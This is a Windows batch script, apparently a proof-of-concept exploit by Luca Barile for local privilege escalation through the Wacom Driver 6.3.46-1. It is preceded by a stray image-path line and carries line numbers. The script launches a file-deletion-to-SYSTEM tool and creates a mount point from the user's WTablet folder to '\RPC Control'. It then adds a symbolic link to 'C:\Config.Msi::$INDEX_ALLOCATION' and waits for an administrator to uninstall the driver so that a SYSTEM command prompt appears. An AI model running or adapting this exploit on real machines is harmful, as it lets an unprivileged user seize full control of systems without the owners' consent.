 1 @echo off
2
3 echo 0) Wacom Driver 6.3.46-1 Local Privilege Escalation Exploit written by Luca Barile
4
5 echo 1) Launching Abdelhamid FolderOrFileDeleteToSystem.exe
6 start FolderOrFileDeleteToSystem.exe
7
8 echo 2) Creating mount point: "%%UserProfile%%\WTablet" -^> "\RPC Control"
9 CreateMountPoint.exe "%UserProfile%\WTablet" "\RPC Control"
10
11 echo 3) Creating symbolic link: "\RPC Control\Tablet.dat" -^> "C:\Config.Msi::$INDEX_ALLOCATION"
12 start CreateSymlink "\RPC Control\Tablet.dat" "C:\Config.Msi::$INDEX_ALLOCATION"
13
14 echo 4) Wait for the administrator to uninstall Wacom Driver...
15
16 echo 5) A SYSTEM command prompt should have appeared!